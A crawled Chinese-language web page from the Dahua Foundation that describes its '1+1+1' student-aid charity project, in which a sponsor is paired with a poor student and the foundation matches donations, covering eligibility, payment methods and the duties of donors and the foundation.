

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dahuafoundation.com/community2019-show-203.html
body_size: 9592
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="上海雍熙信息技术有限公司提供技术支持,http://www.yongsy.com" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no, email=no" />
    <meta name="renderer" content="webkit">
    <meta name="description" content="“1+1+1”爱心助学是指一位定向捐赠人认领、基金会1:1比例配捐、一名受助学生的助学模式。" />
    <meta name="keywords" content="" />
    <title>“1+1+1”爱心助学_2019_蒲公英行动_公益项目_大华</title>
    <link rel="shortcut icon" type="image/x-icon" href="/uploadfile/1/202012/d27081949d.ico">

<link href="/statics/1/dahua/css/bootstrap.min-v3.3.5.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/slick.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/slick-theme.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/animate.min.css" rel="stylesheet">
<link href="/statics/1/dahua/css/base-v1.4.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/mc_base.css" rel="stylesheet">
<link href="/statics/1/dahua/css/style.css" type="text/css" rel="stylesheet" />
<link href="/statics/1/dahua/css/style1.css" rel="stylesheet" type="text/css">

<script src="/statics/1/dahua/js/jquery-3.3.1.min.js"></script>

<link rel="stylesheet" href="/statics/1/dahua/css/jquery.mCustomScrollbar.min.css">
<script src="/statics/1/dahua/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/statics/1/dahua/js/jquery.mousewheel.min.js"></script></head>
<body>
    <div class="ma_c1">
         <!-- pc顶部导航 -->
 <div class="ma_pc_hd ma_nypchd">
	<div class="ma_pchd_main ma_pad50 clearfix">
		<!-- logo -->
		<div class="ma_pchdm_logo fl">
						<a href="/">
				<div class="ma_pchdm_logobox">
					<img src="/uploadfile/1/202012/5d5e21ac65.png" alt="" class="ma_pchdm_logobox1">
					<img src="/uploadfile/1/202012/25d2d65871.png" alt="" class="ma_pchdm_logobox2">
				</div>
			</a>
		</div>
		<!-- nav -->
		<nav class="ma_pchdm_nav fr clearfix">
			<ul class="ma_pchdm_ul1 clearfix fl">
								<li class="ma_pchdm_li1 ">
					<a href="/" target="_self" class="ma_pchdm_a1">首页</a>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/aboutus-list.html" target="_self" class="ma_pchdm_a1">关于我们</a>
										<!-- 二级 -->
					<ul class="ma_pchdm_ul2">
												<li class="ma_pchdm_li2 ">
							<a href="/aboutus-list-tp-1.html" target="_self" class="ma_pchdm_a2">基金会简介</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/aboutus-list-tp-2.html" target="_self" class="ma_pchdm_a2">组织架构</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/aboutus-list.html" target="_self" class="ma_pchdm_a2">发起方简介</a>
						</li>
											</ul>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/hopeonlineschool-list.html" target="_self" class="ma_pchdm_a1">希望网校</a>
									</li>
								<li class="ma_pchdm_li1 yxnav_active1">
					<a href="/publicwelfare-list.html" target="_self" class="ma_pchdm_a1">公益项目</a>
										<!-- 二级 -->
					<ul class="ma_pchdm_ul2">
												<li class="ma_pchdm_li2 yxnav_active2">
							<a href="/community-list.html" target="_self" class="ma_pchdm_a2">蒲公英行动</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/charitable-list.html" target="_self" class="ma_pchdm_a2">美好社区</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/responsibility-list.html" target="_self" class="ma_pchdm_a2">社会责任</a>
						</li>
											</ul>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/news-list.html" target="_self" class="ma_pchdm_a1">新闻资讯</a>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/information -list.html" target="_self" class="ma_pchdm_a1">信息公开</a>
										<!-- 二级 -->
					<ul class="ma_pchdm_ul2">
												<li class="ma_pchdm_li2 ">
							<a href="/constitution -list.html" target="_self" class="ma_pchdm_a2">章程与制度</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/annualreport-list.html" target="_self" class="ma_pchdm_a2">年度报告</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/auditreport-list.html" target="_self" class="ma_pchdm_a2">审计报告</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/donation-fb-list.html" target="_self" class="ma_pchdm_a2">捐赠信息</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/certificate-list.html" target="_self" class="ma_pchdm_a2">等级证书</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/QUALIFICATIONS-list.html" target="_self" class="ma_pchdm_a2">两项资格</a>
						</li>
											</ul>
									</li>
								<li class="ma_pchdm_li1 ">
					<a href="/joinus-list.html" target="_self" class="ma_pchdm_a1">加入我们</a>
										<!-- 二级 -->
					<ul class="ma_pchdm_ul2">
												<li class="ma_pchdm_li2 ">
							<a href="/volunteer-list.html" target="_self" class="ma_pchdm_a2">志愿者招募</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/partner-list.html" target="_self" class="ma_pchdm_a2">合作伙伴</a>
						</li>
												<li class="ma_pchdm_li2 ">
							<a href="/contactus-list.html" target="_self" class="ma_pchdm_a2">联系我们</a>
						</li>
											</ul>
									</li>
							</ul>
			<div class="ma_pchdm_sou fr">
				<div class="ma_pchdm_soubox">
					<img src="/statics/1/dahua/images/ma_search.png" alt="" class="ma_pchdm_soubox1">
					<img src="/statics/1/dahua/images/ma_search1.png" alt="" class="ma_pchdm_soubox2">
				</div>
				<!-- 搜索弹窗 -->
				<div class="ma_pchdmsstc">
					<form name="search" action="index.php" type="get" class="ma_st_main clearfix">
						<div class="ma_stm_input fl">
							<input type="hidden" name="c" value="so"/>
							<input type="hidden" name="cache_siteid" value="1"/>
							<input type="hidden" name="module" value="mynews"/>
							<input type="text" name="keyword" placeholder="请输入...">
						</div>
						<div class="ma_stm_btn fr">
							<button type="submit">搜索</button>
						</div>
					</form>
					<div class="ma_modal_close">×</div>
				</div>
			</div>
		</nav>
	</div>
</div>
<!-- ph顶部导航 -->
<header class="mc_ph_hd clearfix">
	<!-- 手机导航条 -->
	<nav class="mc_ph_navbar clearfix">
		<!-- g_phlogo -->
		<div class="mc_ph_logo fl">
			<a href="/">
				<img src="/uploadfile/1/202012/25d2d65871.png" alt="">
			</a>
		</div>
		<div class="mc_ph_nav_r fr clearfix">
			<div class="nav_right fl clearfix">
				<div class="mc_language_ph fl">
					<a href="">EN</a>
				</div>
				<div class="hd_search fl">
					<a href="">
						<i class="iconfont icon-search-fill"></i>
					</a>
				</div>
			</div>
			<!-- 菜单 -->
			<div class="mc_ph_menu fl">
				<div class="mc_phmenubox clearfix" id="mc_phmenubox">
					<div class="point" id="mbtn">
						<span class="nav_btn"></span>
					</div>
				</div>
			</div>
		</div>
	</nav>
	<!-- ph下拉 -->
	<div class="phxia">
		<div class="xialaph">
			<ul class="ul1">
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " style="display: block;" href="/" target="_self">首页</a>
													</h4>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " href="/aboutus-list.html" target="_self">关于我们</a>
														<img class="img_s" src="/statics/1/dahua/images/xiap11.png">
							<img class="img_d" src="/statics/1/dahua/images/xiap1.png">
													</h4>
												<!-- 二级 -->
						<ul class="ul2">
							<div class="container_s">
																<li>
									<h5>
										<a class="g_phnav2 " href="/aboutus-list-tp-1.html" target="_self">基金会简介</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/aboutus-list-tp-2.html" target="_self">组织架构</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/aboutus-list.html" target="_self">发起方简介</a>
									</h5>
								</li>
															</div>
						</ul>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " style="display: block;" href="/hopeonlineschool-list.html" target="_self">希望网校</a>
													</h4>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 yxnav_active1" href="/publicwelfare-list.html" target="_self">公益项目</a>
														<img class="img_s" src="/statics/1/dahua/images/xiap11.png">
							<img class="img_d" src="/statics/1/dahua/images/xiap1.png">
													</h4>
												<!-- 二级 -->
						<ul class="ul2">
							<div class="container_s">
																<li>
									<h5>
										<a class="g_phnav2 yxnav_active2" href="/community-list.html" target="_self">蒲公英行动</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/charitable-list.html" target="_self">美好社区</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/responsibility-list.html" target="_self">社会责任</a>
									</h5>
								</li>
															</div>
						</ul>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " style="display: block;" href="/news-list.html" target="_self">新闻资讯</a>
													</h4>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " href="/information -list.html" target="_self">信息公开</a>
														<img class="img_s" src="/statics/1/dahua/images/xiap11.png">
							<img class="img_d" src="/statics/1/dahua/images/xiap1.png">
													</h4>
												<!-- 二级 -->
						<ul class="ul2">
							<div class="container_s">
																<li>
									<h5>
										<a class="g_phnav2 " href="/constitution -list.html" target="_self">章程与制度</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/annualreport-list.html" target="_self">年度报告</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/auditreport-list.html" target="_self">审计报告</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/donation-fb-list.html" target="_self">捐赠信息</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/certificate-list.html" target="_self">等级证书</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/QUALIFICATIONS-list.html" target="_self">两项资格</a>
									</h5>
								</li>
															</div>
						</ul>
											</div>
				</li>
								<li>
					<div class="container_s">
						<h4>
														<a class="g_phnav1 " href="/joinus-list.html" target="_self">加入我们</a>
														<img class="img_s" src="/statics/1/dahua/images/xiap11.png">
							<img class="img_d" src="/statics/1/dahua/images/xiap1.png">
													</h4>
												<!-- 二级 -->
						<ul class="ul2">
							<div class="container_s">
																<li>
									<h5>
										<a class="g_phnav2 " href="/volunteer-list.html" target="_self">志愿者招募</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/partner-list.html" target="_self">合作伙伴</a>
									</h5>
								</li>
																<li>
									<h5>
										<a class="g_phnav2 " href="/contactus-list.html" target="_self">联系我们</a>
									</h5>
								</li>
															</div>
						</ul>
											</div>
				</li>
							</ul>
			<!-- 搜索 -->
			<form name="search" action="index.php" type="get" class="ph_search">
				<div class="ph_search_ph">
					<input type="hidden" name="c" value="so"/>
            		<input type="hidden" name="cache_siteid" value="1"/>
            		<input type="hidden" name="module" value="mynews"/>
					<input type="text" name="keyword" placeholder="请输入关键词">
					<div class="ph_searchfe" id="phHeadSearch" onclick="$(this).parents('.ph_search').submit()">
						<img src="/statics/1/dahua/images/search1.png">
					</div>
				</div>
			</form>
			<!-- 电话 -->
			<div class="ph_dh_number">
				<div class="ph_dh_n">
					<p class="ph_dh_n_p1">联系电话:</p>
					<p class="ph_dh_n_p2">021-33875615</p>
				</div>
			</div>
		</div>
	</div>
</header>        <div class="ma_ban ma_nyban1">
            <ul class="ma_ban_ul">
                <li class="ma_ban_li ma_nyban_li">
                                        <img src="/api/thumb/2d325fa417a405d11baa68dce4b53ab6.jpg" alt="" class="ma_pcban">
                    <img src="/api/thumb/52a7d1be2200a50f87347b9013366fdd.jpg" alt="" class="ma_phban">
                                        <!-- txt -->
                    <div class="ma_bantxt ma_nybantxt">
                        <div class="ma_bantxtbox ma_nybantb ma_wid1400">
                            <div class="ma_nybantb1">
                                                                <p class="ma_nybantxtp1 wow">蒲公英行动</p>
                                <p class="ma_nybantxtp2 wow"></p>
                                                                <div class="ma_nybantb_img">
                                    <img src="/statics/1/dahua/images/ma_b1ban_cion.png" alt="">
                                </div>
                            </div>
                            <div class="ma_nybantb2">
                                <ul class="ma_nybantb2_ul clearfix"><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon1.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon1.png"/></div><div class="ma_nybtb2l_d_r fl"><p>项目名称：“1+1+1”爱心助学</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon2.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon2.png"/></div><div class="ma_nybtb2l_d_r fl"><p>实施周期：2019年9月至2026年7月</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon3.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon3.png"/></div><div class="ma_nybtb2l_d_r fl"><p>关注领域：教育振兴、贫困助学</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon5.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon5.png"/></div><div class="ma_nybtb2l_d_r fl"><p>受益人群：家庭贫困的学生</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon6.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon6.png"/></div><div class="ma_nybtb2l_d_r fl"><p>实施进展：实施中</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon7.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon7.png"/></div><div class="ma_nybtb2l_d_r fl"><p>项目地区：不限</p></div></div></li></ul>                            </div>
                        </div>
                    </div>
                    <!-- 面包屑 -->
                    <div class="ma_mbxbox wow">
                        <div class="ma_mbx ma_wid1400">
                            <div class="ma_mbxlist">
                                <a href="/">
                                    <img src="/statics/1/dahua/images/ma_mbx.png" alt="">
                                </a>
                            </div>
                            <div class="ma_mbxlist"><a href="http://www.dahuafoundation.com/publicwelfare-list.html">公益项目</a></div><div class="ma_mbxlist"><a href="http://www.dahuafoundation.com/community-list.html">蒲公英行动</a></div><div class="ma_mbxlist"><a href="http://www.dahuafoundation.com/community2019-list.html">2019</a></div>                        </div>
                    </div>
                </li>
            </ul>
        </div>
        <!-- 主体内容 -->
        <div class="ma_main ma_c1_main">
            <div class="ma_nybantb2 ma_wid1400">
                <ul class="ma_nybantb2_ul clearfix"><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon1.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon1.png"/></div><div class="ma_nybtb2l_d_r fl"><p>项目名称：“1+1+1”爱心助学</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon2.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon2.png"/></div><div class="ma_nybtb2l_d_r fl"><p>实施周期：2019年9月至2026年7月</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon3.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon3.png"/></div><div class="ma_nybtb2l_d_r fl"><p>关注领域：教育振兴、贫困助学</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon5.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon5.png"/></div><div class="ma_nybtb2l_d_r fl"><p>受益人群：家庭贫困的学生</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon6.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon6.png"/></div><div class="ma_nybtb2l_d_r fl"><p>实施进展：实施中</p></div></div></li><li class="ma_nybantb2_li wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><div class="ma_nybtb2l_d clearfix"><div class="ma_nybtb2l_d_l fl"><img src="/statics/1/dahua/images/ma_c1ban_icon7.png" alt="" data-mce-src="../1/dahua/images/ma_c1ban_icon7.png"/></div><div class="ma_nybtb2l_d_r fl"><p>项目地区：不限</p></div></div></li></ul>            </div>
            <!-- 项目背景 -->
            <section class="ma_section ma_c1s1_m" >
                <div class="ma_c1s1_mbox ma_wid1400">
                    <div class="ma_c1s1_mbox ma_wid1400"><div class="ma_c1s1m_m ma_c1s1m_m1"><div class="ma_c1s1m_list"><div class="ma_c1s1ml_r wow"><div class="ma_title2 ma_c1s1_t"><h2 class="ma_fs36">项目背景</h2><p class="ma_title2p">PROJECT BACKGROUND</p></div><div class="ma_c1s1_p"><p>响应宝山区对口帮扶云南省曲靖市（会泽、宣威、罗平、维西等县市）脱贫攻坚乡村振兴，我基金会已于2019年9月立项启动爱心助学公益项目，随着我基金会工作不断深入，拟扩大受助人群范围，优化资助方式，遂更新项目立项，以更深入的教育扶贫的行动，助力乡村振兴。</p></div></div><div class="ma_c1s1ml_l wow"><img src="/uploadfile/1/ueditor/image/20211118/1637226740983407.jpg" alt="6261.jpg" data-mce-src="../1/dahua/images/ma_c1s1_1.jpg" id="7ecb8a7f2dc662f614b0c20b4fd644a2_img_28120754012751" title="1637226740983407.jpg"/></div></div></div></div><div class="ma_c1s1_mbox ma_wid1400"><div class="ma_c1s1m_m ma_c1s1m_m2"><div class="ma_c1s1m_list"><div class="ma_title2 ma_c1s1_t wow" style="visibility: visible; animation-name: fadeInUp;" data-mce-style="visibility: visible; animation-name: fadeInUp;"><h2 class="ma_fs36">项目内容</h2><p class="ma_title2p">PROJECT DESCRIPTION</p></div><div class="ma_c1s1ml_r"><div class="ma_c1s1_p wow" style="visibility: visible; animation-name: fadeIn;" data-mce-style="visibility: visible; animation-name: fadeIn;"><p>“1+1+1”爱心助学是指一位定向捐赠人认领、基金会1:1比例配捐、一名受助学生的助学模式。首先，缓解受助人及其家庭的生活压力；其次，通过结对促进他们形成积极向上的三观，助力学生健康成长及学业顺利完成；再次，本项目接受定向捐赠，倡导爱心奉献，引起更多人关注及加入，推动教育扶贫乡村振兴。</p><p>受益人范围由会泽籍大学新生扩展如下：<br/>1) 大学生：由会泽籍应届大学新生可以扩展到宝山区对口援建贫困地区的贫困生，每年8月份由挂职干部对接推荐；<br/>2) 小学生：增加大华希望小学-水磨小学的建档立卡贫困户学生，后续可以适当扩展到各希望网校；<br/>3) 集团下属各区域公司可以应当地政府号召，资助各地对口援建地区贫困生，但需向基金会报备。</p><p>资助方式：<br/>1) 小学1-5年级学生，由学校代为管理，发放给学生，或替学生交学杂费，并做记录；<br/>2) 小学6年级及以上，由学生办银行卡，打入卡里，由学生自己支配。</p><p>资助人由大华公益基金会扩展如下：<br/>1) 倡导大华集团员工参与；非大华员工加入，应经基金会审核通过；<br/>2) 接受业主加入进来；<br/>3) 接受合作伙伴加入进来；<br/>4) 其他愿意加入进来的爱心人士。</p><p>资助金额：<br/>受物价变化、受助人家庭状况等影响，基金会可能会对资助金额作出必要的调整，资助人应配合资助金额的调整。资助金额不受假期影响。</p><p>资助期限：<br/>1) 希望资助人考虑资助周期与受助人的就学周期保持一致，即小学阶段、初中阶段、高中阶段、大学阶段，资助受助人完成该阶段的学业；<br/>2) 资助人与基金会签订捐赠协议，并在协议中明确资助周期和捐赠付款方式；建议资助周期不低于3年，按年度或半年度为单位向基金会捐赠助学款。</p><p>资助人应主动做到：<br/>1) 及时如数向基金会完成承诺的助学款支付；<br/>2) 除了资助金钱，资助人应与受助人保持沟通，可以额外邮寄学习和生活用品给到受助人，关心帮助受助人学习、生活、成长、全面发展；<br/>3) 资助人应理解受助人是生活贫困的学生、心智不成熟的未成年人，所以没有特殊原因，不应终止资助；如在发现受助人成长及性格出现状况时，资助人可以联系基金会，帮助受助人克服困难，资助人付出挽救的努力也是爱心助学的一部分；<br/>4) 按季度更新受助人情况跟踪表，提交基金会（基金会提供模板）。</p><p>基金会的义务：<br/>1) 筛选受助人，并调研清楚受助人基本信息，保证与受助人及其法定监护人、校方的顺畅沟通；<br/>2) 组织签订捐赠协议，做好助学衔接工作，做好汇款和签收凭据，做好台账记录，每年向资助人主动做信息公开；<br/>3) 在受助人正常上学期间，基金会应保证按约定金额和时间将助学款送达受助人，基金会不得以任何理由拖延付款；<br/>4) 基金会应尊重和认可资助人的善举，提供捐赠发票，为资助人个税申报提供方便。</p><p>终止资助的条件：<br/>1) 受助人生活条件改善，没有被资助意愿或没有被资助需求；<br/>2) 受助人辍学、犯罪等非正常状况。</p><p>协同爱心家庭，跟踪受助学生情况，按需每年组织捐衣捐物等活动。</p></div></div></div></div></div>                </div>
                <!-- bg -->
                <div class="ma_c1s1_bg">
                    <img src="/statics/1/dahua/images/ma_c1s1_mbox.png" alt="">
                </div>
            </section>
            <!-- 人物介绍 -->
                        <div class="ma_c1s4_m" style="padding-top: 0 !important;"></div>
                        <!-- 精彩图集 -->
            <section class="ma_section ma_c1s5_m">
                <div class="ma_c1s5_mbox ma_wid1400">
                    <div class="ma_title2 ma_c1s5_t wow">
                        <h2 class="ma_fs36">精彩图集</h2>
                        <p class="ma_title2p">WONDERFUL ATLAS</p>
                    </div>
                    <ul class="ma_c1s5_ul clearfix wow">
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/2b899c8178237abf66346cbac7bb6733.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/86fc114cc2ba0b12240ee43f42bbf1c9.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/3766091c59a2e4197e556473f0c365b2.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/6e30b580b72c9ca6ea482d6dcc581ab1.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/82db8d407fad9c00f53a5331bf906548.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/c1d95f6ba1a1d6eaee3a3d21a1665214.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/5a0c8c1d9a4d246411094979216e0019.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/21df2622622be37a3190abfbbf727b10.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                                <li class="ma_c1s5_li">
                            <div class="ma_c1s5l_d">
                                <img src="/api/thumb/896e0aa370d5f9a3bee107b24ad0559f.jpg" alt="" class="ma_c1s5l_d1">
                                <img src="/statics/1/dahua/images/ma_c1s5l_dbg.png" alt="" class="ma_c1s5l_dbg">
                            </div>
                        </li>
                                            </ul>
                </div>
            </section>
                        <!-- 项目动态 -->
                    
        </div>
        
<footer class="ma_ft ma_nyft"

            style="background: url(/statics/1/dahua/images/ma_ft_bg.jpg) no-repeat center;background-size: cover;">


    <div class="ma_ft_top">

        <div class="ma_ftt_main clearfix">

            <div class="ma_fttm_l fl">

